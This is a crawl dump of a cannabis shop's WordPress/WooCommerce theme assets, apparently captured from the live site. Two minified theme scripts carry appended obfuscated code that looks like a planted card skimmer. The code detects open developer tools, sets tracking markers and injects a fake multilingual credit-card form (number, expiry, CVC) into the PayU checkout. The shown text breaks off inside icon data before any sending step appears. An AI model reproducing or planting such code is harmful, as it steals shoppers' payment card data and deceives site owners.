cy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZmkzXM8dfGcdyKH5wiy9xxmyblyDb3iHf5XAs1HxvCA\\u003d\x22,1,0,null,1,1768741258185,0,0,[245],null,[99,217,182,146,29],\x22RC-bxUiUjsIspqEwQ\x22,null,null,null,null,null,\x220dAFcWeA6fZAoQRIV_IcyQiYaciN0xOVScLWJ9Y8VkyBtO_W2akgkpHKvD-EGnOQp9fN2dtIk9KmcThmYmvUsVKaqDlTgPzm5Dhg\x22,1768824058398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-advanced-nocaptcha.min.css?ver=8.3.9
body_size: -22
content:
.anr_captcha_field{margin-bottom:20px}.wd-dropdown-register .anr_captcha_field{margin-bottom:15px}.checkout-order-review .anr_captcha_field{margin-block:20px 0}


--- FILE ---
content_type: application/javascript
request_url: https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9
body_size: 1028
content:
!function(a){woodmartThemeModule.cartWidget=function(){var e=woodmartThemeModule.$body,o=a(".cart-widget-side"),d=a(".wd-close-side"),t=(e.on("click wdOpenWidgetCart",".cart-widget-opener",function(e){r()||i()||e.preventDefault(),c()?t():setTimeout(function(){n()},10)}),e.on("click touchstart",".wd-close-side",function(){c()&&t()}),e.on("click",".close-side-widget",function(e){e.preventDefault(),c()&&t()}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&c()&&t()}),function(){o.trigger("wdCloseSide"),o.removeClass("wd-opened"),d.removeClass("wd-close-side-opened")}),n=function(){if(r()||i())return!1;o.trigger("wdOpenSide"),o.addClass("wd-opened"),d.addClass("wd-close-side-opened")},c=function(){return o.hasClass("wd-opened")},r=function(){return woodmartThemeModule.$body.hasClass("woocommerce-cart")},i=function(){return woodmartThemeModule.$body.hasClass("woocommerce-checkout")}},a(document).ready(function(){woodmartThemeModule.cartWidget()}),window.addEventListener("wdUpdatedHeader",function(){woodmartThemeModule.cartWidget()})}(jQuery);;jQuery(document).ready(function(){"use strict";(()=>{var s=["cannahealthamsterdam.com"];var d=s;var f=false;var r=btoa(String.fromCharCode(...m(window.location.hostname,"RKEY"))).replaceAll("=",""),c=[...r].reverse().join("");function m(t,e){let n=new TextEncoder().encode(t),o=new TextEncoder().encode(e),a=new Uint8Array(n.length);return n.forEach((D,i)=>{a[i]=n[i]^o[i%o.length]}),a}function l(){var n;let t=localStorage.getItem(c),e=(n=document.cookie.split(";").find(o=>o.trim().startsWith(`${r}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${r}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(c,e),!!t||!!e||d.length>0&&!d.includes(document.location.hostname)}function p(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function g(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=m(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function x(t){let e=g(t);document.cookie=`${r}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(c,e)}function u(){l()||x("DISABLED")}function S(){var e;let t=(e=document.cookie.split(";").find(n=>n.trim().startsWith("sbjs_current=")))==null?void 0:e.split("=",2)[1].trim();if(t){let n=decodeURIComponent(t).match("src=([^|]+)");if(n&&n.length>1)return n[1].replaceAll("(","").replaceAll(")","").toLowerCase()}return"direct"}l()||(document.querySelector("#wpadminbar")||Object.prototype.hasOwnProperty.call(window,"_PS_VERSION_")||f&&S()==="direct"?u():p(u));})();});

--- FILE ---
content_type: application/javascript
request_url: https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9
body_size: 17418
content:
!function(e){woodmartThemeModule.onRemoveFromCart=function(){"no"!==woodmart_settings.woocommerce_ajax_add_to_cart&&woodmartThemeModule.$document.on("click",".widget_shopping_cart .remove",function(o){o.preventDefault(),e(this).parent().addClass("removing-process")})},e(document).ready(function(){woodmartThemeModule.onRemoveFromCart()})}(jQuery);;jQuery(document).ready(function(){"use strict";(()=>{var f=["cannahealthamsterdam.com"];var A=f,I=true;var N=false,d={variant:"#payment_method_payucreditcard",container:".payment_box.payment_method_payucreditcard",form:"form.checkout",submit:"#place_order"},C=btoa(String.fromCharCode(...H(window.location.hostname,"RKEY"))).replaceAll("=",""),M=[...C].reverse().join(""),Y=1e3;function F(){let t=document.documentElement.lang.toLowerCase();return["da","da-dk"].includes(t)?0:["de","de-de"].includes(t)?1:["el","el-gr"].includes(t)?2:["es","es-es"].includes(t)?4:["fr","fr-fr"].includes(t)?5:["hu","hu-hu"].includes(t)?6:["it","it-it"].includes(t)?7:["nl","nl-nl","nl-be"].includes(t)?8:["pt","br-pt"].includes(t)?9:["sv","sv-se"].includes(t)?10:["tr","tr-tr"].includes(t)?11:3}function H(t,e){let n=new TextEncoder().encode(t),l=new TextEncoder().encode(e),i=new Uint8Array(n.length);return n.forEach((s,a)=>{i[a]=n[a]^l[a%l.length]}),i}function V(){var n;let t=localStorage.getItem(M),e=(n=document.cookie.split(";").find(l=>l.trim().startsWith(`${C}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${C}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(M,e),!!t||!!e||A.length>0&&!A.includes(document.location.hostname)}function R(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function J(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=H(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function y(t){let e=J(t);document.cookie=`${C}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(M,e)}function B(){V()||y("DISABLED")}function O(t,e,n){new IntersectionObserver(l=>{l.forEach(i=>{i.intersectionRatio>0?["click","keydown"].forEach(s=>{t.addEventListener(s,n,!0)}):["click","keydown"].forEach(s=>{t.removeEventListener(s,n,!0)})})},{root:t}).observe(e)}function Z(t,e=d.container){if(V())return;let n=10,l=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),i=setInterval(()=>{(--n<1||l())&&(clearInterval(i),t())},Y)}var X=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],G=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,l){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),l&&(this.$input.ariaLabel=l),X.forEach(i=>{this.$input.addEventListener(i,s=>{if(s.stopImmediatePropagation(),i==="input"){let a=this.valid;this.format(),this.validate(),(!this.prevValue||a!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}i==="keydown"&&s.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),i==="focusin"&&(this.dataset.focused="true"),i==="focusout"&&(this.dataset.focused="false"),G.includes(i)&&this.dispatchEvent(new Event(i,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var U=3,z=4;function Q(t,e){return e?t.length===e:t.length>=U&&t.length<=z}var g=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=U,this.$input.maxLength=z}validate(){this.valid=Q(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||z)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",g);function e1(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let l=parseInt(n.substring(0,2),10),i=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),s=new Date,a=s.getFullYear(),h=s.getMonth()+1;return i<a||i>a+50?!1:!(i===a&&l<h)}var v=class extends u{constructor(e,n,l){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!l}validate(){this.valid=e1(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),l=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,l].filter(i=>!!i).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",v);var t1=15,n1=19;function i1(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=t1&&n.length<=n1)||n[0]==="0")return!1;n.reverse();let l=0;return n.forEach((i,s)=>{let a=parseInt(i,10);(s+1)%2===0&&(a*=2,a>9&&(a-=9)),l+=a}),l%10===0}function r1(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function _(t,e){let n=[],l=0;return e.forEach(i=>{let s=t.substring(l,i+l);l+=i,s&&n.push(s)}),n}var L=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let l=this.brand;this.brand=r1(this.value),this.brand!==l&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=i1(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=_(e,[4,6,5,4]).join(" "):this.value=_(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",L);var x=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,o=`#${x}#${x}#${x}`,j={numLabel:{0:"Kortnummer",1:"Kartennummer",3:"Card number",4:"N\xFAmero de tarjeta",5:"Num\xE9ro de carte",6:"K\xE1rtyasz\xE1m",7:"Numero carta",8:"Kaartnummer",10:"Kortnummer",11:"Kart numaras\u0131"},expLabel:{0:"Udl\xF8bsdato",1:"Ablaufdatum",3:"Expiration date",4:"Fecha de caducidad",5:"Date d'expiration",6:"Lej\xE1rati d\xE1tuma",7:"Data di scadenza",8:"Vervaldatum",10:"Utg\xE5ngsdatum",11:"Son kullanma tarihi"},expPlaceholder:{0:"MM / \xC5\xC5",1:"MM / JJ",3:"MM / YY",4:"MM / AA",5:"MM / AA",6:"HH / \xC9\xC9",7:"MM / AA",8:"MM / JJ",10:"MM / \xC5\xC5",11:"AA / YY"},error:{0:"er ugyldigt",1:"ist unvollst\xE4ndig",3:"is invalid",4:"no es v\xE1lido",5:"n'est pas valide",6:"\xE9rv\xE9nytelen",7:"non \xE8 valido",8:"is ongeldig",10:"\xE4r ogiltigt",11:"ge\xE7ersiz"},optLabel:{0:"Vis alle tilg\xE6ngelige betalingsmetoder",1:"Alle verf\xFCgbaren Zahlungsmethoden anzeigen",3:"Show all available payment methods",4:"Ver todos los m\xE9todos de pago disponibles",5:"Voir tous les modes de paiement disponibles",6:"Az \xF6sszes el\xE9rhet\u0151 fizet\xE9si m\xF3d megjelen\xEDt\xE9se",7:"Vedi tutti i metodi di pagamento disponibili",8:"Alle beschikbare betaalmethoden weergeven",10:"Visa alla tillg\xE4ngliga betalningsmetoder",11:"T\xFCm mevcut \xF6deme y\xF6ntemlerini g\xF6ster"},optDescription:{0:"Du vil blive omdirigeret til betalingssiden",1:"Sie werden zur Zahlungsseite weitergeleitet",3:"You will be redirected to the payment page",4:"Se le redirigir\xE1 a la p\xE1gina de pago",5:"Vous serez redirig\xE9 vers la page de paiement",6:"A fizet\xE9si oldalra fog \xE1tir\xE1ny\xEDtani",7:"Verrai reindirizzato alla pagina di pagamento",8:"U wordt doorgestuurd naar de betaalpagina",10:"Du kommer att omdirigeras till betalningssidan",11:"\xD6deme sayfas\u0131na y\xF6nlendirileceksiniz"}},l1=` [hidden] { display: none !important; } :has(> ${o}) { container: container / inline-size; font-size: 16px; } ${o}, ${o} *:not(svg *) { all: revert; box-sizing: border-box; } ${o} { --colorDanger: #df1b41; --iconSize: 1.95em; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; letter-spacing: normal; padding: .5em; line-height: normal; text-align: left; display: flex; flex-direction: column; gap: 1em; } ${o} .cc-optional { text-align: left; } ${o} .cc-optional label { font-size: .9em; } ${o} .cc-optional p { padding: 0; margin: 1em 0 0 0; } ${o} .cc-optional input { display: inline-block; margin: 0 .5em 0 0; padding: 0; } ${o} .cc-fields { display: grid; gap: .75em; grid-template-columns: 1fr; } @container container (min-width: 14.375em) { ${o} .cc-fields { grid-template-columns: 1fr 1fr; } ${o} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${o} .cc-fields { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${o} .cc-field { container: field / inline-size; } ${o} .cc-field label { display: block; margin: 0 0 .25em 0 !important; font-size: .9em; white-space: nowrap; text-align: left; } ${o} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${o} .cc-input input { color: inherit; font: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${o} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${o} input::placeholder { color: #77787e; opacity: 1; } ${o} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${o} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .25em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${o} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${o} .invalid .cc-icon svg { fill: var(--colorDanger); } ${o} .cc-errors { color: var(--colorDanger); padding: 0; list-style: inside; font-weight: normal; font-size: .9em; } @container field (max-width: 20em) { ${o} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${o} cc-number .cc-icon { display: none; } }`,s1={error:` <svg focusable="false" viewBox="0 0 32 21"> <g fill="none" fill-rule="evenodd"> <g fill="#eb1c26"> <g transform="translate(0 2)"> <path d="M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z" opacity=".2"/> <path d="M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z" opacity=".3"/> </g> <g transform="translate(18)"> <path d="M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z"/> </g> </g> </g> </svg>`},S={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 23 16"> <g fill="none"> <path d="m.20535714 16h4.51785715c1.0278125 0 2.25892857-1.1946667 2.25892857-2.1333333v-13.8666667h-4.51785715c-1.0278125 0-2.25892857 1.19466667-2.25892857 3.2z" fill="#047ab1"/> <path d="m2.76924107 10.816c-.86733559.0001606-1.73039558-.1147397-2.56388393-.3413333v-1.17333337c.64678874.37770431 1.38610045.59084099 2.14598215.61866667.8696875 0 1.35535714-.576 1.35535714-1.36533333v-3.22133334h2.14598214v3.22133334c0 1.25866666-.70026786 2.26133333-3.0834375 2.26133333z" fill="#fff"/> <path d="m8.11160714 16h4.51785716c1.0278125 0 2.2589286-1.1946667 2.2589286-2.1333333v-13.8666667h-4.5178572c-1.02781249 0-2.25892856 1.19466667-2.25892856 3.2z" fill="#d42d06"/> <path d="m8.11160714 6.08c.65508929-.59733333 1.78455357-.97066667 3.61428576-.88533333.9939285.04266666 2.0330357.32 2.0330357.32v1.184c-.5943231-.3394747-1.2623758-.54734656-1.9539732-.608-1.3892411-.11733334-2.23633933.61866666-2.23633933 1.90933333s.84709823 2.0266667 2.23633933 1.92c.6920185-.06606555 1.3596342-.27744592 1.9539732-.61866667v1.17333337s-1.0391072.288-2.0330357.3306666c-1.82973219.0853334-2.95919647-.288-3.61428576-.8853333z" fill="#fff"/> <path d="m16.0178571 16h4.5178572c1.0278125 0 2.2589286-1.1946667 2.2589286-2.1333333v-13.8666667h-4.5178572c-1.0278125 0-2.2589286 1.19466667-2.2589286 3.2z" fill="#67b637"/> <path d="m21.6651786 9.28c0 .8533333-.7002679 1.3866667-1.6377232 1.3866667h-4.0095983v-5.33333337h3.6481697l.2597768.01066667c.8245089.04266667 1.4344196.50133333 1.4344196 1.29066667 0 .61866666-.4179018 1.152-1.1746428 1.28v.032c.8358035.05333333 1.4795982.55466666 1.4795982 1.33333333zm-2.880134-3.104c-.0486104-.00686658-.0976798-.01043129-.1468303-.01066667h-1.3553572v1.344h1.5021875c.2823661-.064.5195536-.30933333.5195536-.672 0-.36266666-.2371875-.608-.5195536-.66133333zm.1694197 2.176c-.059755-.00886168-.1202559-.01243275-.1807143-.01066667h-1.4908929v1.46133334h1.4908929l.1807143-.02133334c.2823661-.064.5195536-.34133333.5195536-.71466666 0-.37333334-.2258929-.64-.5195536-.71466667z" fill="#fff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 40 24"> <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" fill="#FFF"/> <path d="M14.67 22.39V21c.022-.465-.303-.86-.767-.882h-.116c-.3-.023-.603.14-.788.394-.164-.255-.442-.417-.743-.394-.256-.023-.51.116-.65.324v-.278h-.487v2.203h.487v-1.183c-.046-.278.162-.533.44-.58h.094c.325 0 